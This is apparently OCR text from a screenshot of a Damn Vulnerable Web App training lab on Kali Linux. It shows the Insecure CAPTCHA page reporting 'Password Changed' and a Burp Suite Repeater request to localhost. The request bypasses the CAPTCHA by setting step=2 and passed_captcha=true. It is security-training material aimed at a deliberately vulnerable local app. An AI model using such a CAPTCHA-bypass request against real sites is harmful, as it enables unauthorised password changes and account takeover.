 Vulnerability: Insecure C...
root@kali: /home/kali
Vulnerability: Insecure CAPTCHA :: Damn Vulnerable Web App
vulnerabilities/captcha/#
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
DVW
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Insec
Password Changed.
More Information
https://en.wikipedia.org/wiki/CA
https://www.google.com/recap
https://www.owasp.org/index.p
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA/vulnerabilities/captcha/
12 Cookie: security=medium; PHPSESSID=ues0fgh7on6v9ehn71nk1jprf0
13 Upgrade-Insecure-Requests: 1
14
15 step=2&password_new=test&password_conf=test&
g-recaptcha-response=&Change=Change&passed_captcha=true
Search...
0 matches
Response
Pretty Raw Render \n Act
Search...